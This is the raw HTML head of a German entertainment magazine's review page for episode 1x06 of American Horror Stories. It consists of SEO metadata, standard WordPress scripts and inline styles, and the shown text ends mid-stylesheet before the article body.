

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/
body_size: 35148
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="American Horror Stories (Folge 1&#215;06)">
<meta name="twitter:description" content="Die internationale Fachpresse bezeichnet Folge 6 von American Horror Stories als die verstörendste der gesamten ersten Staffel. Das ist sicherlich Ansichtssache, täuscht aber nicht darüber hinweg,">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>American Horror Stories (Folge 1x06) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: American Horror Stories (Folge 1x06)" />
	<meta property="og:description" content="Die internationale Fachpresse bezeichnet Folge 6 von American Horror Stories als die verstörendste der gesamten ersten Staffel. Das ist sicherlich" />
	<meta property="og:url" content="https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2021-10-16T15:00:00+00:00" />
	<meta property="article:modified_time" content="2021-10-16T15:22:34+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Review: American Horror Stories (Folge 1x06)" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/","url":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/","name":"American Horror Stories (Folge 1x06) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg","datePublished":"2021-10-16T15:00:00+00:00","dateModified":"2021-10-16T15:22:34+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"breadcrumb":{"@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/10/American-Horror-Stories-01x06-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"American Horror Stories (Folge 1&#215;06)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; American Horror Stories (Folge 1&#215;06)-Kommentar-Feed" href="https://www.geek-germany.de/episodenguide-american-horror-stories-folge-1x06/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid 